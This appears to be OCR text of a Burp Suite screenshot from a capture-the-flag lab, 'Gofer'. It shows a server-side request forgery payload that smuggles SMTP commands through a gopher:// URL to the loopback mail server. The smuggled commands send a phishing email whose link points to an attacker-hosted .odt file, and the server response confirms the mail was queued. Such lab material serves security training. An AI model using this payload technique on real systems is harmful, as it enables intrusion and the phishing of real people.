 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn Upload Scanner
4 × +
Send Cancel < > Target: http://proxy.gofer.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?url=
gopher://2130706433:25/xHELO%250d%250aMAIL
%20FROM:%3Craccoon@gofer.htb%3E%250d%250aR
CPT%20TO:%3Cjhudson@gofer.htb%3E%250d%250a
DATA%250d%250aFrom:%20%3Craccoon@gofer.htb
%3E%250d%250aTo:%20%3Cjhudson@gofer.htb%3E
%250d%250aSubject:%20Nigerian%20Prince%250
d%250a%250d%250a%3Ca%20href='http://10.10.
14.5:8080/raccoon.odt'%3Eclick%20me%20for%
201%20million%3C/a%3E%250d%250a%250d%250a%
250d%250a.%250d%250aQUIT%250d%250a
HTTP/1.1
2 Host: proxy.gofer.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
retty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Sep 2023 20:44:19 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 217
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 220 gofer.htb ESMTP Postfix (Debian/GNU)
11 501 Syntax: HELO hostname
12 250 2.1.0 Ok
13 250 2.1.5 Ok
14 354 End data with <CR>
<LF>
.<CR>
<LF>
15 250 2.0.0 Ok: queued as 941388158
16 221 2.0.0 Bye
17 1
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6